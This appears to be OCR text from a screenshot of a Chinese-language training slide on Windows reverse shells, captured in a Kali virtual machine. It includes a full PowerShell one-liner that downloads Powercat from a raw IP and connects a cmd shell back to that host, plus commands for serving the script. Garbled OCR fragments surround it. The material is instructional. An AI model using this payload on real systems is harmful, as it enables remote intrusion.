 网络安全就业推荐
Kali2020.3 - VMware Workstation
编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
09:52 AM 0%
Windows反弹Shell
06
Powershell.exe
通过PowerShell发动Powercat攻击
Powercat是PowerShell本地后门侦听器和反向shell工具，也称为修改版本的netcat，因为它集成支持经过编码
的有效载荷。
git clone https://github.com/besimorhino/powercat.git
python -m SimpleHTTPServer 8000
powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c
47.101.214.85 -p 12345 -e cmd"
process, none)
cified)
0m.ps1
ackdoor.ps
ing .sct Request
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/powershell
3 张，共 38 张 英语(美国) 备注 批注 70%
Remote monitoring
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ 1% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 27 days root